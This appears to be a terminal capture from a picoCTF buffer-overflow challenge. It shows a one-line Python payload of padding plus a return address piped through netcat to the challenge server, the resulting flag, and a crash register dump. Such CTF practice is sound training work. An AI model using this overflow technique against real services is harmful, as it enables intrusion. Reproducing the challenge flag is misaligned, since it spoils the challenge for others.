 ┌──(nich0las@maquinatotal)-[~/sandman]
└─$ python -c "print('A'*140 + '\x30\x15\x40\x00')" | nc saturn.picoctf.net 57483
Give me a string!
picoCTF{Un_v3rr3_d3_v1n_25f25e91}
Unhandled exception: page fault on read access to 0x7fec3900 in 32-bit code (0x7fec3900).
Register dump:
 CS:0023 SS:002b DS:002b ES:002b FS:006b GS:0063
 EIP:7fec3900 ESP:0064fe84 EBP:41414141 EFLAGS:00010206(  R- --  I   - -P- )
 EAX:00000000 EBX:00230e78 ECX:0064fe14 EDX:7fec48f4
 ESI:00000005 EDI:0021e718
Stack dump:
0x0064fe84:  00000000 00000004 00000000 7b432ecc
0x0064fe94:  00230e78 0064ff28 00401386 00000002
0x0064fea4:  00230e70 006d0d50 7bcc4625 00000004
0x0064feb4:  00000008 00230e70 0021e718 0001c2cd
0x0064fec4:  12cdd40b 00000000 00000000 00000000
0x0064fed4:  00000000 00000000 00000000 00000000